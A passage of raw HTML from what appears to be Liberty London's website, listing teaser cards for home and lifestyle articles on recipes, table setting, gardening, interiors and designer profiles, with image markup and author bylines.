<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/comfort-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=75" width="500" height="650" alt="comfort food recipes to feed the soul" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Good Mood Food: Comfort Recipes to Feed the Soul</h4><h5 class="sub-heading portrait-regular m-0">Fix yourself a plate of abundant joy with our Liberty friends’ favourite comfort food recipes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-lay-the-table.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=75" width="500" height="650" alt="Liberty tablescape with new liberty table linens" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Lay the Table the Liberty Way</h4><h5 class="sub-heading portrait-regular m-0">Invite Liberty home for dinner, gather your nearest and dearest and bring a little theatre to everyday dining with our new table linens</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-yinka-ilori-objects.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=75" width="500" height="650" alt="Yinka Ilori homewear and Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Multi-Disciplinary Designer Yinka Ilori Injects Happiness into Every Project</h4><h5 class="sub-heading portrait-regular m-0">Yinka Ilori Objects has landed at Liberty, and your everyday home-scape is about to get a serious dose of joyful maximalist energy</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anya-hindmarch-anya-life-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=75" width="500" height="650" alt="Anya Hindmarch" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Story of Anya Hindmarch in Five Pieces</h4><h5 class="sub-heading portrait-regular m-0">As Anya LIFE launches in Liberty, the designer shares five items that have shaped her iconic brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/guest-bathroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=75" width="500" height="650" alt="guest bathroom ideas - liberty towel" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Be Our Guest: Bathroom Ideas for Overnight Hosts</h4><h5 class="sub-heading portrait-regular m-0">Elevate your guest’s sleepover experience with the ultimate mark of a well-dressed home: a guest bathroom that gives them an extra warm welcome</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-ola-olayinka-olaola.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=75" width="500" height="650" alt="Ola Olayinka in her studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Ola Olayinka Created OlaOla</h4><h5 class="sub-heading portrait-regular m-0">Find out how this creative founder infused everyday essentials with captivating patterns to assemble her exquisite stationary and accessories brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/liberty-interiors-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=75" alt="Liberty Interiors experts" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Interiors Experts</h4>
            <h5 class="sub-heading portrait-regular m-0">In conversation with Head of Design Genevieve Bennett and furniture designer Bethan Gray about their latest collaboration – a fusion of opulent print and sculptural form for Liberty Interiors</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/a-considered-space.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=75" alt="at home with a considered space" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home with: A Considered Space</h4>
            <h5 class="sub-heading portrait-regular m-0">Eleanor Cording-Booth of @aconsideredspace opens the doors to her Barbican flat.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gardening-for-beginners.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=75" width="500" height="650" alt="the liberty gardening starter pack - gardening for beginners" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything You Need to Get Started in the Garden</h4><h5 class="sub-heading portrait-regular m-0">Calling all gardening novices! With longer, brighter days ahead, now is the time to make the most of your green space – here’s how</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/skye-mcalpine-coco-and-wolf.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=75" alt="coco and wolf apron on model in kitchen" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Entertaining, Anytime</h4>
            <h5 class="sub-heading portrait-regular m-0">The food writer talks entertaining, effortlessly, with all-new table textiles created in collaboration with Coco & Wolf</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-create-a-nook.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default" width="500" height="650" alt="living room nook with cushions on chair" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Why Every Home Needs a Nook</h4><h5 class="sub-heading portrait-regular m-0">Make the most of every small corner of your home by discovering how to create a nook for every room, decor theme and lifestyle to retreat into until spring</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/leith-meets-fornasetti.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default" width="500" height="650" alt="Editor, stylist and creative director, Leith Clark with Barnaba Fornasetti, at the Atelier of Fornasetti" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">From the Atelier of Fornasetti</h4><h5 class="sub-heading portrait-regular m-0">The unconventional visionary leading a new era of this legendary design atelier, Barnaba Fornasetti invites Leith Clark round for a tour</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/willa-bardawil-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=75" alt="in the studio with willemien bardawil" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Willemien Bardawil</h4>
            <h5 class="sub-heading portrait-regular m-0">The West London artist and illustrator invites us inside her creative space.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-curate-a-gallery-wall.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=75" width="500" height="650" alt="gallery wall ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Picture This: How to Curate a Gallery Wall</h4><h5 class="sub-heading portrait-regular m-0">Looking to showcase your art collection in style? Discover our expert's guide to maximising your favourite pieces</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Madeleine Killick</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/marin-montagut-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
